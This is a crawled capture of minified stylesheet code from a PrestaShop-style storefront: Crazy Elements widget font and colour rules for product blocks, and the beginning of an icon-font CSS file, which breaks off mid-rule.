Sans-serif;font-weight:400;}.elementor-widget-alert .elementor-alert-title,.elementor-widget-alert .elementor-alert-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-alert .elementor-alert-description,.elementor-widget-alert .elementor-alert-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-bestseller_products .title_block,.elementor-widget-bestseller_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .name, .elementor-widget-bestseller_products .product-description .product-title a, .elementor-widget-bestseller_products .lower-content a .product-title,.elementor-widget-bestseller_products .product_desc .name, .elementor-widget-bestseller_products .product-description .product-title a, .elementor-widget-bestseller_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.new,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.out,.elementor-widget-bestseller_products .product_inner .product_flag p, .elementor-widget-bestseller_products .product-miniature .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-bestseller_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .avail_msg, .elementor-widget-bestseller_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-bestseller_products .product_inner .add_to_cart .avail_msg, .elementor-widget-bestseller_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .description_short,.elementor-widget-bestseller_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .description,.elementor-widget-bestseller_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .manufacturer_name,.elementor-widget-bestseller_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .supplier_name,.elementor-widget-bestseller_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .texonom .category_name,.elementor-widget-bestseller_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-bestseller_products .products .product_info .price, .elementor-widget-bestseller_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-bestseller_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-bestseller_products .products .product_info .price, .elementor-widget-bestseller_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-bestseller_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-bestseller_products .products .product_info .regular-price , .elementor-widget-bestseller_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-bestseller_products .product_desc .product_info p, .elementor-widget-bestseller_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-bestseller_products .products .product_info .regular-price , .elementor-widget-bestseller_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .title_block,.elementor-widget-special_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .name, .elementor-widget-special_products .product-description .product-title a, .elementor-widget-special_products .lower-content a .product-title,.elementor-widget-special_products .product_desc .name, .elementor-widget-special_products .product-description .product-title a, .elementor-widget-special_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-special_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.new, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-special_products .crazy-single-product-image .product-flags li.new,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.new, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-special_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-special_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.out, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-special_products .crazy-single-product-image .product-flags li.out,.elementor-widget-special_products .product_inner .product_flag p, .elementor-widget-special_products .product-miniature .product-flags li.out, .elementor-widget-special_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-special_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .avail_msg, .elementor-widget-special_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-special_products .product_inner .add_to_cart .avail_msg, .elementor-widget-special_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .description_short,.elementor-widget-special_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .description,.elementor-widget-special_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .manufacturer_name,.elementor-widget-special_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .supplier_name,.elementor-widget-special_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .texonom .category_name,.elementor-widget-special_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-special_products .products .product_info .price, .elementor-widget-special_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-special_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-special_products .products .product_info .price, .elementor-widget-special_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-special_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-special_products .products .product_info .regular-price , .elementor-widget-special_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-special_products .product_desc .product_info p, .elementor-widget-special_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-special_products .products .product_info .regular-price , .elementor-widget-special_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .title_block,.elementor-widget-new_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .name, .elementor-widget-new_products .product-description .product-title a, .elementor-widget-new_products .lower-content a .product-title,.elementor-widget-new_products .product_desc .name, .elementor-widget-new_products .product-description .product-title a, .elementor-widget-new_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-new_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.new, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-new_products .crazy-single-product-image .product-flags li.new,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.new, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-new_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-new_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.out, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-new_products .crazy-single-product-image .product-flags li.out,.elementor-widget-new_products .product_inner .product_flag p, .elementor-widget-new_products .product-miniature .product-flags li.out, .elementor-widget-new_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-new_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .avail_msg, .elementor-widget-new_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-new_products .product_inner .add_to_cart .avail_msg, .elementor-widget-new_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .description_short,.elementor-widget-new_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .description,.elementor-widget-new_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .manufacturer_name,.elementor-widget-new_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .supplier_name,.elementor-widget-new_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .texonom .category_name,.elementor-widget-new_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-new_products .products .product_info .price, .elementor-widget-new_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-new_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-new_products .products .product_info .price, .elementor-widget-new_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-new_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-new_products .products .product_info .regular-price , .elementor-widget-new_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-new_products .product_desc .product_info p, .elementor-widget-new_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-new_products .products .product_info .regular-price , .elementor-widget-new_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .title_block,.elementor-widget-product_supplier .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .name, .elementor-widget-product_supplier .product-description .product-title a, .elementor-widget-product_supplier .lower-content a .product-title,.elementor-widget-product_supplier .product_desc .name, .elementor-widget-product_supplier .product-description .product-title a, .elementor-widget-product_supplier .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.new,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.out,.elementor-widget-product_supplier .product_inner .product_flag p, .elementor-widget-product_supplier .product-miniature .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_supplier .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .avail_msg, .elementor-widget-product_supplier .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_supplier .product_inner .add_to_cart .avail_msg, .elementor-widget-product_supplier .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .description_short,.elementor-widget-product_supplier .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .description,.elementor-widget-product_supplier .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .manufacturer_name,.elementor-widget-product_supplier .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .supplier_name,.elementor-widget-product_supplier .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .texonom .category_name,.elementor-widget-product_supplier .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_supplier .products .product_info .price, .elementor-widget-product_supplier .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_supplier .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_supplier .products .product_info .price, .elementor-widget-product_supplier .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_supplier .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_supplier .products .product_info .regular-price , .elementor-widget-product_supplier .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_supplier .product_desc .product_info p, .elementor-widget-product_supplier .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_supplier .products .product_info .regular-price , .elementor-widget-product_supplier .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .title_block,.elementor-widget-product_manufacturer .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .name, .elementor-widget-product_manufacturer .product-description .product-title a, .elementor-widget-product_manufacturer .lower-content a .product-title,.elementor-widget-product_manufacturer .product_desc .name, .elementor-widget-product_manufacturer .product-description .product-title a, .elementor-widget-product_manufacturer .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.new,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.out,.elementor-widget-product_manufacturer .product_inner .product_flag p, .elementor-widget-product_manufacturer .product-miniature .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_manufacturer .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .avail_msg, .elementor-widget-product_manufacturer .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_manufacturer .product_inner .add_to_cart .avail_msg, .elementor-widget-product_manufacturer .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .description_short,.elementor-widget-product_manufacturer .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .description,.elementor-widget-product_manufacturer .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .manufacturer_name,.elementor-widget-product_manufacturer .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .supplier_name,.elementor-widget-product_manufacturer .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .texonom .category_name,.elementor-widget-product_manufacturer .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_manufacturer .products .product_info .price, .elementor-widget-product_manufacturer .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_manufacturer .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_manufacturer .products .product_info .price, .elementor-widget-product_manufacturer .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_manufacturer .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_manufacturer .products .product_info .regular-price , .elementor-widget-product_manufacturer .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_manufacturer .product_desc .product_info p, .elementor-widget-product_manufacturer .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_manufacturer .products .product_info .regular-price , .elementor-widget-product_manufacturer .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-list .elementor-price-list-header{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-price{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-description{color:#7a7a7a;}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:#7a7a7a;}.elementor-widget-price-table{--e-price-table-header-background-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__original-price{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__period{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__button{background-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__additional_info{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:#7a7a7a;}.elementor-widget-animated_headline .elementor-headline-dynamic-wrapper path{stroke:#7a7a7a;}.elementor-widget-animated_headline .elementor-headline-plain-text{color:#7a7a7a;}.elementor-widget-animated_headline{--dynamic-text-color:#7a7a7a;}.elementor-widget-crazy_countdown .crazy-countdown .crazy-product-countdown-heading,.elementor-widget-crazy_countdown .crazy-countdown .crazy-product-countdown-heading p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-blockquote .elementor-blockquote__content{color:#7a7a7a;}.elementor-widget-blockquote .elementor-blockquote__author{color:#7a7a7a;}.elementor-widget-star-rating .elementor-star-rating__title{color:#7a7a7a;}.elementor-widget-star-rating .elementor-star-rating__title,.elementor-widget-star-rating .elementor-star-rating__title p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-shopping_cart .crazy-shopping-cart .cart-text-wrapper,.elementor-widget-shopping_cart .crazy-shopping-cart .cart-text-wrapper p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-sign_in  .crazy-customer-sign-in .crazy-user-info,.elementor-widget-sign_in  .crazy-customer-sign-in .crazy-user-info p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-language_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-lang-selector  .smart-dropbtn,.elementor-widget-language_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-lang-selector  .smart-dropbtn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-language_selector  #smart_dropdown.crazy-customer-lang-selector  .smart-dropdown-content a,.elementor-widget-language_selector  #smart_dropdown.crazy-customer-lang-selector  .smart-dropdown-content a p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-currency_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-curr-selector  .smart-dropbtn,.elementor-widget-currency_selector  .smart-dropdown-area #smart_dropdown.crazy-customer-curr-selector  .smart-dropbtn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-currency_selector  #smart_dropdown.crazy-customer-curr-selector  .smart-dropdown-content a,.elementor-widget-currency_selector  #smart_dropdown.crazy-customer-curr-selector  .smart-dropdown-content a p{font-family:"Roboto", Sans-serif;font-weight:600;}

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/crazyelements/assets/lib/ceicons/css/ce-icons.min.css
body_size: 4566
content:
@font-face{font-family:ceicons;src:url(../fonts/ceicons.eot?1bgngh);src:url(../fonts/ceicons.eot?1bgngh#iefix) format('embedded-opentype'),url(../fonts/ceicons.ttf?1bgngh) format('truetype'),url(../fonts) format('woff'),url(../fonts/ceicons.svg?1bgngh#ceicons) format('svg');font-weight:400;font-style:normal;font-display:block}[class*=" ceicon-"],[class^=ceicon]{font-family:ceicons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ceicon-ce-icon .path1:before{content:"\e900";color:#fff}.ceicon-ce-icon .path2:before{content:"\e901";margin-left:-1.013671875em;color:#000}.ceicon-ce-icon .path3:before{content:"\e902";margin-left:-1.013671875em;color:#000}.ceicon-ce-icon .path4:before{content:"\e903";margin-left:-1.013671875em;color:#000}.ceicon-ce-icon .path5:before{content:"\e904";margin-left:-1.013671875em;color:#000}.ceicon-ce-icon .path6:before{content:"\e905";margin-left:-1.013671875em;color:#000}.ceicon-crazy-elements .path1:before{content:"\e906";color:#000}.ceicon-crazy-elements .path2:before{content:"\e907";margin-left:-1.013671875em;color:#fff}.ceicon-crazy-elements .path3:before{content:"\e908";margin-left:-1.013671875em;color:#fff}.ceicon-crazy-elements .path4:before{content:"\e909";margin-left:-1.013671875em;color:#fff}.ceicon-crazy-elements .path5:before{content:"\e90a";margin-left:-1.013671875em;color:#fff}.ceicon-crazy-elements .path6:before{content:"\e90b";margin-left:-1.013671875em;color:#fafafa}@keyframes ceicon-spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}.ceicon-animation-spin{animation:2s linear infinite 